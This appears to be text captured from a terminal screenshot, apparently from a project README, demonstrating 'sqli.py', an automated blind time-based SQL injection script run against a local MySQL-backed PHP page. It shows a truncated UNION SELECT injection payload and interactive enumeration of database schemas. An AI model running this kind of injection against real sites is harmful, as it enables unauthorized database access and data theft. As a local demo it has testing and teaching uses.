 ❯ sudo service mysql start
❯ python3 sqli.py --url "http://127.0.0.1/searchUsers.php?id=23"
----- BLIND TIME BASED SQLI AUTOMATED SCRIPT (AGAINST MYSQL) -
[+] String length : 30, now lets dump it....
[▄] SQLI: http://127.0.0.1/searchUsers.php?id=23' UNION SELECT CAS
.5) ELSE NULL end -- -
[┬] SCHEMAS -> : information_schema,sexoAcademy
[*] From the following schemas select the one you want to look:
[+] 1 : information_schema
[+] 2 : sexoAcademy
[*] From the following schemas select the one you're interested on
|> 2
[i] Retrieving information from sexoAcademy...
[+] String length : 5, now lets dump it